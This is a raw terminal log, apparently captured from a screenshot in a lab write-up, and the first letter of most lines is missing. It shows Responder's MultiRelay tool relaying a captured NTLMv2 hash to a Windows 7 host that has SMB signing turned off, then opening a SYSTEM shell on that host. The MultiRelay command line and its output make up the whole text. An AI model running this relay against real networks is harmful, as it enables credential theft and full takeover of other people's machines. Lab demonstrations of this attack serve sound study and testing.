 oot@THP-LETHAL:/opt/Responder/tools# python ./MultiRelay.py -t 10.100.100.230 -u ALL
esponder MultiRelay 2.0 NTLMv1/2 Relay
elaying credentials for these users:
'ALL']
etrieving information for 10.100.100.230...
MB signing: False
s version: 'indows 7 Enterprise 7601 Service Pack 1'
ostname: 'CSK-LAB'
art of the 'CYBERSPACEKITTE' domain
+] Setting up HTTP relay with SMB challenge: a10d86567d6cf545
+] Received NTLMv2 hash from: 10.100.100.220 None
+] Username: buzz.clawdrin is whitelisted, forwarding credentials.
+] SMB Session Auth sent.
+] Looks good, buzz.clawdrin has admin rights on C$.
+] Authenticated.
+] Dropping into Responder's interactive shell, type "exit" to terminate
ny other command than that will be run as SYSTEM on the target.
onnected to 10.100.100.230 as LocalSystem.
:\Windows\system32\:#ipconfig
thernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::dd69:37f3:a36f:20ef%11
IPv4 Address. . . . . . . . . . . : 10.100.100.230
Subnet Mask . . . . . . . . . . . : 255.255.255.0
CSDN @.One